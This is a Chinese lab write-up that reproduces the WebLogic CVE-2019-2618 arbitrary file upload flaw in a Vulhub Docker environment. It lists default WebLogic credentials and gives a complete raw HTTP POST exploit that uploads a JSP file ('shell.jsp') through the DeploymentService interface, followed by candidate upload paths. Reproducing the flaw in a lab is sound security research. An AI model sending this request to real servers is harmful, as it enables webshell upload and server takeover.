WebLogic任意文件上传漏洞(CVE-2019-2618)

WebLogic任意文件上传漏洞(CVE-2019-2618)

0x01 漏洞描述

漏洞介绍

CVE-2019-2618漏洞主要是利用了WebLogic组件中的DeploymentService接口,该接口支持向服务器上传任意文件。攻击者突破了OAM(Oracle Access Management)认证,设置wl_request_type参数为app_upload,构造文件上传格式的POST请求包,上传jsp木马文件,进而可以获得整个服务器的权限。

影响版本

WebLogic 10.3.6.0、12.1.3.0、12.2.1.3

0x01 搭建漏洞环境

利用Vulhub里的weblogic/CVE-2017-10271的weblogic版本作为漏洞环境,启动命令为:

docker-compose up -d

等待一段时间,访问http://your-ip:7001/即可看到一个404页面,说明weblogic已成功启动。

我们可以先进入容器内部

[root@localhost CVE-2017-10271]# docker ps

CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES

dc73ec08c629 vulhub/weblogic "startWebLogic.sh" 13 minutes ago Up 13 minutes 5556/tcp, 0.0.0.0:7001->7001/tcp cve-2017-10271_weblogic_1_e0c10faa85da

[root@localhost CVE-2017-10271]# docker exec -it dc73ec08c629 /bin/bash

root@dc73ec08c629:~/Oracle/Middleware#

0x02 漏洞复现

漏洞前提是需要先获取weblogic的账号密码。可以爆破密码或者尝试默认账号密码(比较鸡肋)

weblogic/weblogic

weblogic/Oracle@123

POC为:



POST /bea_wls_deployment_internal/DeploymentService HTTP/1.1

Host: 172.16.200.221:7001

Connection: close

Accept-Encoding: gzip, deflate

Accept: */*

User-Agent: python-requests/2.21.0

username: weblogic

wl_request_type: app_upload

cache-control: no-cache

wl_upload_application_name: ../tmp/_WL_internal/bea_wls_deployment_internal/gyuitk/war

serverName: zhengjim

password: Oracle@123

content-type: multipart/form-data; boundary=----WebKitFormBoundary7MA4YWxkTrZu0gW

archive: true

server_version: 10.3.6.0

wl_upload_delta: true

Content-Length: 238

------WebKitFormBoundary7MA4YWxkTrZu0gW

Content-Disposition: form-data; name="shell.jsp"; filename="shell.jsp"

Content-Type: false

<%

out.print("123456");

%>

------WebKitFormBoundary7MA4YWxkTrZu0gW--

发送数据包 ,返回了上传文件的地址



去访问发现执行成功

复现成功

上传目录可以多尝试几个

/root/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/.internal/bea_wls_deployment_internal.war

/root/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/.internal/bea_wls_internal.war 这是上传的路径

/root/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/bea_wls_internal

/root/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/bea_wls_deployment_internal

bea_wls_internal

bea_wls_deployment_internal 在同目录

这是漏洞war位置

漏洞修复

Oracle官方已经在关键补丁更新(CPU)中修复了该漏洞

参考文献

- https://github.com/jas502n/cve-2019-2618

- http://sec.sangfor.com.cn/events/229.html

- https://www.oracle.com/technetwork/security-advisory/cpuapr2019-5072813.html

WebLogic任意文件上传漏洞(CVE-2019-2618)的更多相关文章

- 13.Weblogic任意文件上传漏洞(CVE-2018-2894)复现

Weblogic任意文件上传漏洞(CVE-2018-2894)复现 漏洞背景 WebLogic管理端未授权的两个页面存在任意上传getshell漏洞,可直接获取权限.两个页面分别为/ws_utc/be ...

- Weblogic任意文件上传漏洞(CVE-2018-2894)复现

使用docker搭建漏洞测试环境 micr067@test:~/vulhub/weblogic/CVE-2018-2894$ sudo docker-compose build weblogic us ...

- WebLogic任意文件上传漏洞复现与分析 -【CVE-2018-2894 】

CVE-2018-2894 漏洞影响版本:10.3.6.0, 12.1.3.0, 12.2.1.2, 12.2.1.3 下载地址:http://download.oracle.com/otn/nt/m ...

- WebLogic任意文件上传漏洞(CVE-2019-2725)

一,漏洞介绍 1.1漏洞简介 Oracle weblogic反序列化远程命令执行漏洞,是根据weblogic的xmldecoder反序列化漏洞,只是通过构造巧妙的利用链可以对Oracle官方历年来针对 ...

- WebLogic 任意文件上传 远程代码执行漏洞 (CVE-2018-2894)------->>>任意文件上传检测POC

前言: Oracle官方发布了7月份的关键补丁更新CPU(Critical Patch Update),其中针对可造成远程代码执行的高危漏洞 CVE-2018-2894 进行修复: http://ww ...

- WebLogic 两处任意文件上传漏洞动态分析(CVE-2018-2894)

0x01 前言 CNCERT前几天发公告称发现Oracle公司出品的基于JavaEE结构的中间件WebLogic产品存在一个远程上传漏洞,并得到了厂商的确认,危害程度评分高达9.8分.鉴于厂商已进行了 ...

- WebLogic 任意文件上传远程代码执行_CVE-2018-2894漏洞复现

WebLogic 任意文件上传远程代码执行_CVE-2018-2894漏洞复现 一.漏洞描述 Weblogic管理端未授权的两个页面存在任意上传getshell漏洞,可直接获取权限.Oracle 7月 ...

- CVE-2019-2618任意文件上传漏洞复现

CVE-2019-2618任意文件上传漏洞复现 漏洞介绍: 近期在内网扫描出不少CVE-2019-2618漏洞,需要复测,自己先搭个环境测试,复现下利用过程,该漏洞主要是利用了WebLogic组件中的 ...

- WordPress Contact Form 7插件任意文件上传漏洞

漏洞名称: WordPress Contact Form 7插件任意文件上传漏洞 CNNVD编号: CNNVD-201311-415 发布时间: 2013-11-28 更新时间: 2013-11-28 ...

随机推荐

- Shell脚本之四 内建命令

所谓 Shell 内建命令,就是由 Bash 自身提供的命令,而不是文件系统中的某个可执行文件. 可以使用 type 来确定一个命令是否是内建命令: [root@localhost ~]# type ...

- vue.js与element-ui实现菜单树形结构

由于业务需要,要求实现树形菜单,且菜单数据由后台返回,在网上找了几篇文章,看下来总算有了解决办法.借鉴文章链接在最底部. 场景:根据业务要求,需要实现活动的树形菜单,菜单数据由后台返回,最后的效果图如 ...

- spring boot 源码解析52-actuate中MVCEndPoint解析

今天有个别项目的jolokia的endpoint不能访问,调试源码发现:endpoint.enabled的开关导致的. 关于Endpoint, <Springboot Endpoint之二:En ...

- 用ab每隔30分钟并发一次休息10分钟

linux脚本监控程序运行情况(重启程序)主要有两种情况:一种是一个可执行文件:如shell脚本文件:另一种是使用python打开的多个程序.第一种:它的进程名字由路径名字和程序名字组成,比如:我有个 ...

- Python之路【第二十五篇】:数据库之pymysql模块

数据库进阶 一.pymysql模块 pymysql是Python中操作Mysql的模块,其使用的方法和py2的MySQLdb几乎相同. 二.pymysql模块安装 pip install pymysq ...

- ES7.3.0配置邮件告警

情况说明: 三台es组成集群,一台kibana,版本均为7.3.0 es版本要求是白金版,基础版的不行,不过可以试用30天的白金版 步骤:先说我自己走通的流程,然后介绍官方说明 1.因为我这边使用的是 ...

- win10下apache superset的使用

官方文档:http://superset.apache.org/ 一.环境准备 安装python3即3.4以上版本 二.python创建一个虚拟环境用来作为superset的容器 -pip3 inst ...

- .NET / C# 时间与时间戳的转换

时间戳是指格林威治时间1970年01月01日00时00分00秒(北京时间1970年01月01日08时00分00秒)起至现在的总毫秒数. 我们在计算时间戳时应为1970年01月01日到指定时间. 应当注 ...

- protoc文件生成cs文件

1.下载protoc工具 点击下载 2.下载解压后打开文件,其中有一个.bat文件,里面对应命令行如下: 编写如下命令行 protoc.exe -I=. --csharp_out=. --grpc_ ...

- CodeForces 955D Scissors

昨晚CF比赛比较颓,今天有心情写题解就不错了QWQ 洛谷题目页面传送门 & CodeForces题目页面传送门 给定字符串\(a,b,|a|=n,|b|=m\),求是否可以在\(a\)中选\( ...